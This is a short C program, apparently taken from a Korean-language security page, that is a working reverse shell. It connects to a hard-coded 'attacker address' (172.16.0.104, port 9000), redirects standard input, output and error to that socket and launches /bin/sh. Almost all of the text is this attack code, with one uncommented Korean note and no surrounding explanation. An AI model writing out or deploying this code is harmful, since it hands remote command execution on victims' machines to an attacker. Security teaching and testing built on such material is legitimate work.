 #include <arpa/inet.h>
#include <netdb.h>
#include <unistd.h>
#include <errno.h>
int main(int argc, char* argv[])
{
struct sockaddr_in server_addr;
int server_sock;
int client_len;
char buf[80];
char rbuf[80];
char *cmd[2] = {"/bin/sh",(char *)0};
server_sock = socket(AF_INET, SOCK_STREAM, 6);
공격자 주소 입력
server_addr.sin_family = AF_INET;
server_addr.sin_addr.s_addr = inet_addr("172.16.0.104");
server_addr.sin_port = htons(atoi("9000"));
client_len = sizeof(server_addr);
connect(server_sock,(struct sockaddr *) &server_addr, client_len);
dup2(server_sock, 0);
dup2(server_sock, 1);
dup2(server_sock, 2);
execve("/bin/sh", cmd, 0);
return 0;